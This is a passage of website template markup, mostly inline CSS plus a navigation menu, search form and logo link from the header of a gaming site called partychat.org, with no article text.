				.td_uid_22_697b2a367cff3_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: rgba(255,255,255,0.8);
				}
				
				
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li > a:after,
				.td_uid_22_697b2a367cff3_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li.current-menu-item > a:after,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li.current-menu-ancestor > a:after,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li.current-category-ancestor > a:after,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li:hover > a:after,
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li.tdb-hover > a:after,
				.td_uid_22_697b2a367cff3_rand .tdb-menu-items-dropdown:hover .td-subcat-more:after {
					width: 0px;
				}
				
				.td_uid_22_697b2a367cff3_rand .tdb-menu > li > a:after,
				.td_uid_22_697b2a367cff3_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_697b2a367cff3_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_697b2a367cff3_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_697b2a367cff3_rand .td-pulldown-filter-list li:hover a {
					color: #c4364e;
				}
</style><div id=td_uid_22_697b2a367cff3 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1279"><a href="https://partychat.org/category/gaming/"><span class="tdb-menu-item-text">News/Reviews</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="https://partychat.org/category/behindmask/"><span class="tdb-menu-item-text">Behind the Mask</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1280"><a href="https://partychat.org/category/offscript/"><span class="tdb-menu-item-text">Going Off Script</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1281"><a href="https://partychat.org/category/qtes/"><span class="tdb-menu-item-text">Weekly QTE&#8217;s</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://partychat.org/about/"><span class="tdb-menu-item-text">About</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_25_697b2a367e853_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_25_697b2a367e853_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_25_697b2a367e853_rand{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_26_697b2a367ee71_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_26_697b2a367ee71" >
<style>
/* custom css */
.td_uid_26_697b2a367ee71_rand .tdb-head-search-btn i {
                    font-size: 20px;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-btn i {
                    width: 76px;
					height: 76px;
					line-height:  76px;
                }
                
                .td_uid_26_697b2a367ee71_rand {
                    display: inline-block;
                }
                
                .td_uid_26_697b2a367ee71_rand {
                    float: right;
                }
                
                
                .td_uid_26_697b2a367ee71_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_26_697b2a367ee71_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-search-form  {
                    border-color: rgba(255,255,255,0.8);
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-btn:after {
                    border-bottom-color: #efcddf;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-form-input {
                    color: #dd9933;
                }
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-form-input.tdb-head-search-nofocus {
                    text-shadow: 0 0 0 #dd9933;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-form-btn {
                    background-color: #b00464;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-form-btn:hover {
                    background-color: #ed6178;
                }
                
                .td_uid_26_697b2a367ee71_rand .result-msg a {
                    color: #222222;
                }
                
                .td_uid_26_697b2a367ee71_rand .result-msg a:hover {
                    color: #ed6178;
                }
                
				.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_26_697b2a367ee71_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697b2a367ee71_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_697b2a367ee71_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_26_697b2a367ee71_rand .td-image-container,
				.ie11 .td_uid_26_697b2a367ee71_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_26_697b2a367ee71_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_26_697b2a367ee71_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_697b2a367ee71_rand .td-module-meta-info,
				.ie11 .td_uid_26_697b2a367ee71_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_26_697b2a367ee71_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_26_697b2a367ee71_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_26_697b2a367ee71_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_697b2a367ee71_rand .td-post-category {
					display: none;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-read-more {
					display: none;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_26_697b2a367ee71_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_26_697b2a367ee71_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_697b2a367ee71_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_697b2a367ee71_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_697b2a367ee71_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_26_697b2a367ee71_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_26_697b2a367ee71_rand .tdb-aj-cur-element .entry-title a {
					color: #ed6178 !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697b2a367ee71_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697b2a367ee71_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697b2a367ee71_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697b2a367ee71_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697b2a367ee71_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_697b2a367ee71_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_26_697b2a367ee71_rand .tdb-head-search-btn i {
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }
                
				.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697b2a367ee71_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697b2a367ee71_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697b2a367ee71_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_697b2a367ee71_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_697b2a367ee71_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697b2a367ee71_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697b2a367ee71_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697b2a367ee71_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://partychat.org/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon td_uid_27_697b2a36818fa_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_697b2a36818fa"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_27_697b2a36818fa_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_27_697b2a36818fa_rand{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_697b2a36818fa_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_697b2a36818fa_rand i {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_27_697b2a36818fa_rand i {
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}
</style>
<style>
.td_uid_28_697b2a3682b68 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_28_697b2a3682b68:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe td_uid_28_697b2a3682b68 td-fix-index"></i></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_29_697b2a3682dbe_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_29_697b2a3682dbe_rand{
margin-bottom:0px !important;
}

</style><div class="td-fix-index"><style>

.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

</style></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_11_697b2a36785c6 .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_17_697b2a3682f27" class="tdc-zone"><div class="tdc_zone td_uid_30_697b2a3682f2a_rand  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_30_697b2a3682f2a_rand {
                    min-height: 0;
                }

                
                 .td_uid_30_697b2a3682f2a_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#14cccc,#000000 0%,#000000);background: linear-gradient(0deg,#14cccc,#000000 0%,#000000);
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_30_697b2a3682f2a_rand{
position:relative;
}

</style>
<div class="td_uid_17_697b2a3682f27_rand_style td-element-style" ><style> 
.td_uid_17_697b2a3682f27_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
</style></div><div id="td_uid_18_697b2a368309e" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_31_697b2a36830a0_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_31_697b2a36830a0_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_31_697b2a36830a0_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_31_697b2a36830a0_rand {
                    min-height: 0;
                }

                
                 .td_uid_31_697b2a36830a0_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#1db6c1,#f7f7f7);background: linear-gradient(0deg,#1db6c1,#f7f7f7);
                }
                
                
                .td_uid_31_697b2a36830a0_rand.tdc-row-content-vert-center,
                .td_uid_31_697b2a36830a0_rand.tdc-row-content-vert-center .tdc-columns {
                    display: flex;
                    align-items: center;
                    flex: 1;
                }
                .td_uid_31_697b2a36830a0_rand.tdc-row-content-vert-bottom,
                .td_uid_31_697b2a36830a0_rand.tdc-row-content-vert-bottom .tdc-columns {
                    display: flex;
                    align-items: flex-end;
                    flex: 1;
                }
                @media (max-width: 767px) {
	                .td_uid_31_697b2a36830a0_rand,
	                .td_uid_31_697b2a36830a0_rand .tdc-columns {
	                	flex-direction: column;
	                }
                }
                .td_uid_31_697b2a36830a0_rand.tdc-row-content-vert-center .td_block_wrap {
                	vertical-align: middle;
                }
                .td_uid_31_697b2a36830a0_rand.tdc-row-content-vert-bottom .td_block_wrap {
                	vertical-align: bottom;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_31_697b2a36830a0_rand{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="td_uid_18_697b2a368309e_rand_style td-element-style" ></div><div class="vc_column td_uid_32_697b2a3683211_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_697b2a3683211_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_697b2a3683211_rand{
width:12% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_697b2a3683211_rand{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_33_697b2a36832b5_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_33_697b2a36832b5" >
<style>
/* custom css */
.td_uid_33_697b2a36832b5_rand .tdb-logo-a,
                .td_uid_33_697b2a36832b5_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-a,
                .td_uid_33_697b2a36832b5_rand h1 {
                    align-items: center;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-a,
                .td_uid_33_697b2a36832b5_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-img {
                    max-width: 140px;
                }
                
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_33_697b2a36832b5_rand .tdb-logo-icon {
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_697b2a36832b5_rand .tdb-logo-img {
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_34_697b2a3687720_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_34_697b2a3687720_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_697b2a3687720_rand{
padding-right:15px !important;
padding-left:30px !important;
width:82% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_697b2a3687720_rand{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_35_697b2a3687853_rand tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_35_697b2a3687853"  style=" z-index: 999;">
<style>
/* custom css */
.td_uid_35_697b2a3687853_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_35_697b2a3687853_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_35_697b2a3687853_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_35_697b2a3687853_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_35_697b2a3687853_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_35_697b2a3687853_rand .tdb-menu > li > a,
                .td_uid_35_697b2a3687853_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_35_697b2a3687853_rand .tdb-menu > li > a,
                .td_uid_35_697b2a3687853_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:22px !important;line-height:48px !important;font-weight:100 !important;
                }
                
                .td_uid_35_697b2a3687853_rand .td-subcat-more {
                    line-height: 48px;
                }
                
                
                
                .td_uid_35_697b2a3687853_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_35_697b2a3687853_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_35_697b2a3687853_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_35_697b2a3687853_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_35_697b2a3687853_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_35_697b2a3687853_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
                .td_uid_35_697b2a3687853_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1114px;
                    margin: 0 auto;
                }
                
				.td_uid_35_697b2a3687853_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_697b2a3687853_rand .tdb-menu > li > a,
                .td_uid_35_697b2a3687853_rand .td-subcat-more {
                    padding: 0 9px;
                }
                
                
                .td_uid_35_697b2a3687853_rand .tdb-menu > li > a,
                .td_uid_35_697b2a3687853_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:11px !important;line-height:48px !important;font-weight:100 !important;
                }
}
</style>
<style>
.td_uid_35_697b2a3687853_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li:hover > a,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_35_697b2a3687853_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: rgba(255,255,255,0.8);
				}
				
				
				.td_uid_35_697b2a3687853_rand .tdb-menu > li > a:after,
				.td_uid_35_697b2a3687853_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_35_697b2a3687853_rand .tdb-menu > li.current-menu-item > a:after,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li.current-menu-ancestor > a:after,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li.current-category-ancestor > a:after,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li:hover > a:after,
				.td_uid_35_697b2a3687853_rand .tdb-menu > li.tdb-hover > a:after,
				.td_uid_35_697b2a3687853_rand .tdb-menu-items-dropdown:hover .td-subcat-more:after {
					width: 0px;
				}
				
				.td_uid_35_697b2a3687853_rand .tdb-menu > li > a:after,
				.td_uid_35_697b2a3687853_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_35_697b2a3687853 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1279"><a href="https://partychat.org/category/gaming/"><span class="tdb-menu-item-text">News/Reviews</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="https://partychat.org/category/behindmask/"><span class="tdb-menu-item-text">Behind the Mask</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1280"><a href="https://partychat.org/category/offscript/"><span class="tdb-menu-item-text">Going Off Script</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1281"><a href="https://partychat.org/category/qtes/"><span class="tdb-menu-item-text">Weekly QTE&#8217;s</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://partychat.org/about/"><span class="tdb-menu-item-text">About</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_38_697b2a3688e74_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_38_697b2a3688e74_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_38_697b2a3688e74_rand{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_39_697b2a3688f7f_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_39_697b2a3688f7f" >
<style>
/* custom css */
.td_uid_39_697b2a3688f7f_rand .tdb-head-search-btn i {
                    font-size: 20px;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-btn i {
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }
                
                .td_uid_39_697b2a3688f7f_rand {
                    display: inline-block;
                }
                
                .td_uid_39_697b2a3688f7f_rand {
                    float: right;
                }
                
                
                .td_uid_39_697b2a3688f7f_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_39_697b2a3688f7f_rand .result-msg {
                    text-align: center;
                }
                
